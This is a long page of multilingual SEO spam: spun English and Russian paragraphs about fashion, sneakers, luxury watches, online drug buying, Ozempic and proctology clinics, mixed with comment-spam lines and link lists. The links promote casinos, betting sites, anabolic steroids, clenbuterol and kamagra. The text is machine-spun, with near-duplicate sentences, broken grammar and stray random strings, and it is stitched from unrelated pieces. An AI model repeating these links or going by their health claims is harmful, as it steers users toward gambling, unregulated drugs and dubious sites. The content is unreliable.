A attire speaks volumes before a person even speak a word.
It boosts your own confidence and mood noticeably.
A put-together look conveys professionalism in the workplace.
https://a2.megakazan.ru/2d5ppJ5qRv/
Stylish choices allow you to showcase your individual personality.
People often perceive stylish people as more successful and trustworthy.
Therefore, investing in your style is an investment in your personal brand.
Dressing well projects a positive first impression.
A outfit speaks loudly before a person actually say a word.
This enhances your own self-esteem and mindset significantly.
Your polished appearance conveys competence in the office.
https://n4.mvmedia.ru/rfn2FfH/
Fashionable clothing allow you to express your unique personality.
People often perceive well-dressed people as more successful and reliable.
Ultimately, investing in your style is an valuable step in yourself.
Looking well projects a strong first impression.
A attire communicates volumes before a person even say a single word.
It enhances your personal self-esteem and mood significantly.
Your put-together appearance conveys competence in the workplace.
https://a2.gucci1.ru/TUAooU/
Fashionable clothing let you to express your individual personality.
People often judge stylish individuals as more successful and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Dressing well creates a positive first impression.
A outfit speaks loudly before you even speak a word.
This enhances your own confidence and mood noticeably.
A polished look conveys professionalism in the workplace.
https://catalogue.mvmedia.ru/NPwkFfKYT/
Fashionable choices allow you to express your unique identity.
Others often perceive stylish individuals as more successful and trustworthy.
Therefore, putting effort in your style is an investment in yourself.
Looking stylish creates a strong first impression.
Your attire speaks loudly before a person even say a word.
It boosts your own self-esteem and mood noticeably.
A polished appearance signals competence in the office.
https://b6.hypebeasts.ru/0XcOmLZ0HE/
Fashionable choices allow you to express your individual identity.
People often perceive stylish individuals as more capable and trustworthy.
Ultimately, putting effort in your style is an valuable step in yourself.
Looking well projects a positive first impression.
A attire speaks loudly before you even speak a single word.
This boosts your personal self-esteem and mood significantly.
A polished look signals professionalism in the office.
https://news.sneakero.ru/the-steel-icon-understanding-the-patek-philippe-nautilus-legacy/
Fashionable choices let you to showcase your individual personality.
People often judge well-dressed people as more capable and reliable.
Therefore, putting effort in your style is an valuable step in yourself.
Looking well creates a strong first impression.
Your outfit communicates volumes before a person actually say a word.
This boosts your own self-esteem and mindset noticeably.
A put-together appearance signals professionalism in the office.
https://moda.megakazan.ru/iskushenie-krasotoy-12-prichin-bezogovorochno-vlyubitsya-v-gucci/
Stylish clothing let you to express your individual personality.
Others often judge stylish individuals as more capable and trustworthy.
Ultimately, putting effort in your style is an valuable step in yourself.
Dressing well projects a positive first impression.
A outfit communicates volumes before a person even say a single word.
This boosts your personal confidence and mood noticeably.
A polished appearance signals competence in the office.
https://b4.hypebeasts.ru/X2IPFPK3jllJ/
Stylish choices allow you to express your unique personality.
People often judge stylish people as more capable and reliable.
Ultimately, putting effort in your wardrobe is an valuable step in yourself.
sportsbet politics
References:
https://ryzowaszczotka.pl/?p=8153
Wanna try your luck? Head to luckyslot1.com for that luck slot action!. Good luck and have fun : luck slot
Heard 88vin.com is the place to be! Gonna download and give it a whirl. Wish me luck, guys! Find the download at tải 88vin.com
57bet is on my radar. Tried a few games, and the experience was fine. Nothing mind-blowing, but a good option to pass the time. Don’t forget to try! 57bet
A short observation that sets the tone, health shows up through small signals that repeat, not just big events, and it touches sleep quality, appetite patterns, stress response, and resilience. The volume keeps rising, and that alone can make things harder to sort, because access can expand while interpretation falls behind. Important limits and conditions get skipped, even when they matter most, looking for trends that explain the signal instead of chasing the loudest tip. Then the picture sharpens week by week, because it keeps the focus on clarity, not urgency. And a single topic makes abstract principles easier to see in real life, the clearest way to connect this is to examine super kamagra diarrhea.
Сваи выполняют ключевую функцию в строительстве надёжного основания.
Они дают возможность равномерно передать нагрузку от здания на грунт.
Использование стержней крайне востребовано на проблемных грунтах с большим содержанием влаги.
Такой фундамент обеспечивает устойчивость строения при подвижках земли.
https://zerosuicidetraining.edc.org/user/profile.php?id=544668
Опорное основание способно выдерживать значительные нагрузки даже в сейсмоопасных районах.
Помимо этого, подобный вариант подразумевает меньше объём подготовительных мероприятий.
Таким образом, правильный монтаж конструкций гарантирует длительный срок службы всего сооружения.
накрутка подписчиков в Телеграм
References:
Slots no download
References:
https://stheater.or.kr/news-find/?bmode=view&idx=167631548
Dressing well creates a positive first impression.
Your outfit communicates loudly before a person even say a word.
It boosts your own confidence and mood noticeably.
A polished look conveys professionalism in the office.
сумка Джимми Чу
Fashionable clothing allow you to showcase your individual personality.
Others often perceive stylish people as more capable and reliable.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
References:
Hollywood casino bay st louis ms
References:
https://ondashboard.win/story.php?title=winspirit-casino-review-explore-features-bonuses-and-more-2025
References:
Anabolic steroids tablets
References:
http://47.100.90.152:3000/krystynazelman/krystyna2007/wiki/Dianabol-Methandrostenolone%3A-Comprehensive-Guide-to-Benefits%2C-Dosage%2C-and-Side-Effects
paprasti pyragu receptai
four winds casino michigan
References:
https://bookmark4you.win/story.php?title=estanozolol-mecanismo-de-accion-administracion-y-dosis-en-hombres-y-mujeres-contraindicaciones-y-recomendac
Online gaming platforms are incredibly popular due to their sheer accessibility.
Players can enjoy their favorite games at any time and anywhere with an internet connection.
The excitement of competing for actual money adds an extra layer of engagement.
A massive array of options caters to all taste and skill level.
Promotions and loyalty schemes offer added incentives to keep players coming back.
Modern sites ensure secure transactions and regulated gaming experiences.
ice fishing casino
steroids for athletes
References:
https://socialbookmark.stream/story.php?title=hgh-et-peptides-ou-acheter-legalement-l%E2%80%99hormone-de-croissance-en-europe
References:
Tuscany suites and casino
References:
https://xn--41-4lcpj.xn--j1amh/user/quartzpillow4/
Продуманный внешний вид играет ключевую роль в создании первого впечатления.
Она помогает подчеркнуть индивидуальность и почувствовать уверенность.
Современный внешний вид влияет на то, как человека воспринимают окружающие.
В повседневной жизни одежда может повышать самооценку.
https://riminisalon.ru/stati/zhenskoe-plate-simvol-jelegantnosti-i-vyrazhenie-individualnosti/
Стильный образ облегчает общение.
При этом важно учитывать личные предпочтения и уместность ситуации.
Мода дают возможность обновлять образ.
В итоге, умение стильно одеваться помогает чувствовать себя уверенно.
References:
Rock on steroids
References:
http://101.200.134.50:3000/matthiaspaulso
References:
Fat steroids
References:
https://askmilton.tv/@lashawndaclamp?page=about
What’s Taking place i am new to this, I stumbled upon this I’ve found It positively useful and it has helped me out loads. I hope to give a contribution & help other users like its aided me. Good job.
References:
Best natural anabolic supplements
References:
https://gitea.personalsoftware.space/alenagriver389
References:
Anabolic vs corticosteroids
References:
https://git.refinementservices.com/charlottewampl
References:
Creatine and sex
References:
https://git.suo0.com/lucretiagann36/lucretia2012/wiki/Turkesterone-Testosterone-Booster-Reviews-%26-Complaints-2026-Reviews-Read-Customer-Service-Reviews-of-turkesteronetestosteronebooster-lovable.app
You have made your point quite nicely!!
References:
https://gratisafhalen.be/author/actlyric8/
References:
Instant Casino mobile spielen
References:
https://berman-green-3.blogbright.net/instant-banking-das-beste-onlinecasino-mit-sofort-klarna-2026
References:
Instant Casino PayPal einzahlen
References:
https://www.instapaper.com/p/17488559
References:
Instant Casino Treuepunkte einlösen
References:
https://www.pdc.edu/?URL=https://de.trustpilot.com/review/hanffidel.de
References:
Instant Casino Live Casino
References:
https://md.chaosdorf.de/s/IZl4_QLC2Y
References:
Steroid pills for muscle growth
References:
https://harbo-karlsson-2.mdwrite.net/clenbuterol-preisvergleich
References:
Understanding betting odds
References:
https://securityholes.science/wiki/WinSpirit_Casino_App_Australia_Mobile_Gaming_Download_Guide
References:
Which of the following statements about anabolic steroids is false
References:
https://securityholes.science/wiki/Trenbolone_Cycle
References:
Da hulk steroids
References:
https://coolpot.stream/story.php?title=clenbuterol-kaufen-clenbuterol-sopharma-100-mg-0-02-mg-kaufen-deutschland
References:
Onlineroids reviews
References:
https://lovewiki.faith/wiki/Spiropent_100_St_mit_dem_ERezept_kaufen
I felt completely immersed—like I was living the story with you. Life Experience Degree
Сейчас кроссовки завоевали огромную популярность повсеместно.
Такую обувь выбирают люди разных возрастов и родов занятий.
Ключевая причина столь всеобщей любви — комфорт и универсальность.
http://www.zeitlos-forum.de/viewtopic.php?f=188&t=425553
Известные марки постоянно выпускают свежие коллекции, усиливая ажиотаж.
Сникерсы прочно вошли в уличную культуру и стиль жизни.
Год от года сезоном их популярность лишь увеличивается.
closest thing to steroids thats legal
References:
https://may22.ru/user/tiledaniel6/
Thanks, I’ve recently been looking for information approximately this subject for a long time and yours is the greatest I have came upon till now. However, what in regards to the bottom line? Are you sure about the source?
side effects of stackers
References:
https://pad.karuka.tech/s/lTRq7VtnqW
References:
Hillbilly casino
References:
https://zenwriting.net/squaretank3/top-mobile-casinos-fur-deutschland-in-2026-mit-bonus
References:
Online casino sites
References:
https://emcimadanoticia.com/moradores-sao-evacuados-de-predio-em-risco-de-desabamento-em-montes-claros/
Buying medications online has become incredibly popular.
Ease is the primary factor for this shift.
You can place orders from home at any hour without visiting a brick-and-mortar store.
https://gameblog.fashionpromo.ru/JwRu3YWNvFc7/
Cost checking is far simpler across different sites.
Home shipping adds an extra level of comfort.
In the case of chronic conditions, preset reorders save time.
Discretion is yet another key advantage for many people.
Умение стильно одеваться играет важную роль в самовыражении.
Она помогает передать личный стиль и ощущать внутренний комфорт.
Грамотно подобранный образ влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
https://nakhai.go.th/forum/suggestion-box/271312-i-uzi-lini-pril-z-ni-vi-pr-dp-ci-p-liz-v
Продуманный гардероб облегчает социальные контакты.
При выборе одежды важно учитывать личные предпочтения и уместность ситуации.
Актуальные стили дают возможность экспериментировать.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Сегодня кроссовки обрели огромную известность везде.
Такую обувь носят люди всевозможных поколений и профессий.
Основная причина столь всеобщей любви — комфорт и универсальность.
https://fashionsecret.ru/tsss/608-uniseks-parfyumy-trussardi-garmoniya-muzhskogo-i-zhenskogo
Известные бренды постоянно выпускают новые коллекции, усиливая интерес.
Кроссовки надёжно вошли в городскую культуру и стиль жизни.
С каждым сезоном их популярность только увеличивается.
nv7hvn
Good info. Lucky me I reach on your website by accident, I bookmarked it.
Часы AP Royal Oak известны своим революционным дизайном.
Их восьмигранный ободок с видимыми болтиками стал настоящей иконой в мире часов.
Модель была представлена в 1972 году как первые в мире роскошные спортивные часы из стали.
Подобная смелая идея тогда произвела громкий фурор в отрасли.
заказать Royal Oak AP
Помимо дизайна, часы ценятся за филигранное исполнение отделки и калибра.
Известно, что любой образец создаётся вручную квалифицированными мастерами.
Сегодня Эти часы являются символом престижа и безупречного стиля.
Именно так они популярны как среди знатоков, так и у ценителей роскоши.
Часы AP Royal Oak славятся своим уникальным дизайном.
Эту октагональный ободок с открытыми винтами стал подлинной легендой в мире часов.
Данная серия была представлена в 1972 году как первые люксовые спортивные часы из стали.
Эта дерзкая идея тогда произвела настоящий переворот в отрасли.
настоящие Royal Oak Audemars Piguet
Кроме дизайна, часы ценятся за высочайшее качество обработки и калибра.
Общеизвестно, что каждый экземпляр собирается вручную опытными мастерами.
В наши дни Royal Oak являются символом положения и тонкого стиля.
Именно так они популярны как среди знатоков, так и у поклонников премиум-класса.
Buying medicine online is very convenient.
You can shop 24/7 without leaving home.
Online drugstores let you easily check prices and spot the lowest deal.
iMedix plain English medical disclaimer
Your purchase is delivered straight to your doorstep, saving travel and effort.
Moreover, there is no need to wait in annoying queues at a local pharmacy.
For those with ongoing illnesses, auto reorders make treatment hassle‑free.
In short, online ordering for meds saves your hours and peace of mind.
br8puz
Hi, just required you to know I he added your site to my Google bookmarks due to your layout. But seriously, I believe your internet site has 1 in the freshest theme I??ve came across. It extremely helps make reading your blog significantly easier.
d8goqr
Fantastic goods from you, man. I’ve take note your stuff prior to and you are simply extremely wonderful. I really like what you have obtained right here, really like what you are saying and the way in which you say it. You’re making it enjoyable and you still take care of to keep it smart. I can not wait to learn far more from you. This is actually a terrific web site.
References:
Hollywood casino md https://mginger.org/@shanicekelson
References:
Casino cosmopol https://www.lookingforjob.co/profile/kathrinkeefe2
References:
Auckland casino https://novo.neomera.com.br/employer/best-microgaming-casinos-with-generous-bonuses-2026/
References:
Hinckley casino mn https://kluge-koepfe-krefeld.de/employer/fruit-fiesta-slot-machine-play-the-online-version-for-free/
References:
Paddy power casino https://git.olivierboeren.nl/janniearreguin
References:
Casino sanremo online http://oa.sccehui.com:6101/brodiehorvath4
Ordering drugs online is extremely handy.
One can shop 24/7 with no stepping out of your house.
Online drugstores let you easily check costs and locate the best deal.
The order are shipped directly to your address, cutting time and hassle.
kamagra peak time
There is no need to stand in endless lines at a brick-and-mortar pharmacy.
For chronic conditions, automatic reorders ensure therapy stress‑free.
In short, digital ordering for medicine saves your hours and peace of mind.
В наше время кеды очень востребованы.
Главная причина — универсальность такого типа.
Их носят и для тренировок, так и в повседневной жизни.
Нынешние варианты объединяют модный дизайн с предельным удобством.
мужские кроссовки Dolce Gabbana
Благодаря развитию материаловедения подошва стала лёгкой и пружинящей.
Ведущие бренды выпускают совместные серии с дизайнерами, что повышает спрос.
Вдобавок соцсети раскручивают образ «успешного человека в кедах».
В итоге, кроссовки считаются символом свободы и молодости.
Разумный подход к азарту в i-gaming — это набор принципов, ориентированных на защиту психологического здоровья пользователей.
Эта концепция предполагает добровольное ограничение времени и расходов на игру.
Участнику рекомендуется предварительно устанавливать бюджет и строго соблюдать его ни при каких ситуациях.
Сайты честного бизнеса должны давать функции для тестов на зависимость и тайм-аутов.
Маркерами проблемы являются попытки вернуть проигранное и игнорирование повседневными обязанностями.
Безопасный гейминг учит относиться к площадке как к досугу, а не способу заработка.
За счёт применения этих норм интерес сохраняется в контролируемых границах, не нанося личности.
https://funk-petersburg.ru/read-full/2026-05-25-enisey-otstupaet-voda-v-krasnoyarske-ukhodit-s-naberezhnykh/
m6kx1r
На конкретном сайте представлена ценная статьи.
Здесь можно обнаружить много ценного для себя.
Данный ресурс дает возможность изучить в многих проблемах.
Советуем детально ознакомиться с представленные на этом сайте публикации.
https://rosotels.ru/detail/2026-05-22-zabaykalskiy-kinofestival-otkrylsya-pod-dozhdyom-selebriti-vyshli-na-bagulnuyu-dorozhku-kak-ni-v-chyom-ne-byvalo.htm
Digital transaction platforms are vital for modern financial ecosystems.
They enable money to flow quickly and securely between parties.
Popular examples include credit cards, e-wallets, and bank transfers.
Each method offers a different balance between convenience, cost, and security.
https://petlover.nash-mihailovsk.ru/Ccn8ImeeEZDV/
Choosing the best payment option depends on the user’s requirements and region.
Good payment systems protect sensitive information and block fraud.
Ultimately, reliable transaction processing is the backbone of online business and fintech.
Online payment methods are essential for today’s economies.
They let money to move quickly and securely between parties.
Popular instances are credit cards, e-wallets, and wire transfers.
Each method offers a different trade-off between convenience, cost, and security.
Choosing the right transaction method depends on the user’s requirements and region.
Good financial gateways safeguard private data and block unauthorised access.
Ultimately, robust transaction processing is the backbone of online business and digital finance.
https://eco.nash-mihailovsk.ru/agsHONmw56jT/
Правило здорового гемблинга состоит в осознанном отношении к азартным развлечениям.
Этот принцип подразумевает личностное ограничение длительности и бюджета на сессию.
Участнику следует заранее выставить максимальную сумму и не превышать этот предел.
Важно воспринимать процесс исключительно как вид досуга, а не источник дохода.
При появлении симптомов зависимости (погоня за потерянным) стоит использовать тайм-аут или самоисключение.
Соблюдение данных установок гарантирует психологическое благополучие и финансовую стабильность пользователя.
https://1-mk.ru/detail/257-zhiteli-bragino-trebuyut-remonta-trotuara-nevozmozhno-proyti-ot-shestogo-mikrorayona-do-panina/
qdeyez
n0qb2i
Оземпик является инновационным лекарством для лечения сахарного диабета второго типа.
Указанный препарат вводится путём инъекций один раз неделю посредством удобной шприц-ручки.
Основное воздействие лекарства — стимулировать рецепторы, вызывая снижение глюкозы в крови.
Tirz.pro
Кроме регуляции сахара, это средство способствует постепенному снижению веса.
Курс Оземпика обязан назначаться только специалистом с учётом ограничений и рисков.
Во время использовании могут встречаться нежелательные явления, такие как расстройство желудка или нарушение стула, которые обычно исчезают со временем.
Проктологическая проблема нуждается в своевременного лечения, поскольку запущенный процесс приводит к последствиям.
При отсутствии адекватной помощи симптомы усиливаются: дискомфорт, зуд и кровотечение оказываются невыносимыми.
Заболевание может вызвать тромбоз узлов, анемию и даже инфекцию близлежащих зон.
проктологи клиника врачи
Лечение на ранних этапах даёт возможность использовать консервативные способы, минуя хирургического вмешательства.
Современные препараты и манипуляции гарантируют скоростной результат и незначительный дискомфорт для больного.
Своевременное обращение к проктологу помогает восстановить уровень повседневного существования и избежать тяжёлых последствий.
Экстракорпоральная ударно-волновая терапия представляет собой современный метод воздействия, основанный на применении звуковых импульсов.
Данная процедура активизирует кровообращение и запускает механизмы регенерации клеток.
Методика часто используется для купирования заболеваний опорно-двигательного аппарата – в частности, при воспалении сухожилий и пяточной шпоре.
https://novogireevo-klinika.ru/
Главные преимущества способа – это неинвазивность, относительная безболезненность и хорошая эффективность уже после первых процедур.
Как правило сеанс длится около четверть часа и проводится в поликлинике без необходимости стационара.
По окончании курса больные отмечают значительное уменьшение болей и восстановление объёма подвижности в проблемной зоне.
Варикозное расширение вен прямой кишки — это распространённая проблема, нуждающаяся незамедлительного лечения.
Игнорирование симптомов или затягивание обращения к специалисту может привести серьёзными осложнениями, такими как выпадение узлов.
Современная медицина располагает многочисленные методы лечения: от малоинвазивных вмешательств до консервативной терапии.
гастроскопия и колоноскопия сделать
Ранняя помощь позволяет быстро устранить болезненные ощущения и нормализовать качество жизни.
В случае появлении начальных симптомов (зуд, жжение, кровянистые выделения) необходимо немедленно записаться к врачу-проктологу для диагностики.
Адекватное воздействие не только избавляет от физического страданий, но и предотвращает прогрессированию заболевания и необходимости в оперативном вмешательстве.
На этом ресурсе есть возможность найти массу ценной сведений.
Тут содержатся обзоры и советы на любой вкус.
Пользователь сможете получить как базовую базу, так и специализированные материалы.
Наш источник может оказаться полезным новичкам в различной практике.
https://palmertek.ru/article/1256/
Кроме того на портале часто появляются актуальные руководства.
Рекомендуем внимательно ознакомиться с представленную здесь коллекцию.
В итоге, наш портал служит полезным хранилищем сведений.